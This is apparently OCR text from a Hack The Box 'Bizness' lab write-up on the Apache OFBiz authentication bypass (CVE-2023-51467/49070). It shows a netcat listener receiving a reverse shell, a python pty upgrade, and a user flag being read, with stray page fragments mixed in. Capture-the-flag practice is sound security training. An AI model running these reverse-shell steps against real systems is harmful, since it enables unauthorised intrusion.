 kali@kali: ~/Desktop/HTB/LABS/bizness ×
kali@kali: ~/Desktop/HTB/LABS/bizness/Apache-OFBiz-Authentication-Bypass ×
┌──(kali㉿kali)-[~/Desktop/HTB/LABS/bizness]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.252] 58838
python3 -c 'import pty;pty.spawn("/bin/bash")'
ofbiz@bizness:/opt/ofbiz$ ls
ls
APACHE2_HEADER  DOCKER.md                INSTALL              runtime
applications    docs                     lib                  SECURITY.md
build           framework                LICENSE              settings.gradle
build.gradle    gradle                   NOTICE               themes
common.gradle   gradle.properties        npm-shrinkwrap.json  VERSION
config          gradlew                  OPTIONAL_LIBRARIES
docker          gradlew.bat              plugins
Dockerfile      init-gradle-wrapper.bat  README.adoc
ofbiz@bizness:/opt/ofbiz$ cd ~
cd ~
ofbiz@bizness:~$ ls
ls
user.txt
ofbiz@bizness:~$ cat user.
cat user.txt
b04b6591dda77f11308f1894bc3754fe
ofbiz@bizness:~$
Devvortex - HTB... Chapter Linux S... GDB-Pwntools ... Bizness HTB ...
Bizness HTB Writeup
with a CVSS score of 9.8, has unveiled an alarming risk to the system's integrity.
This vulnerability not only exposes the ERP system to potential exploitation but
also opens the door to a Server-Side Request Forgery (SSRF) exploit, presenting
a dual threat to organizations relying on Apache OFBiz.
CVE-2023-51467 and CVE-2023-49070 PoC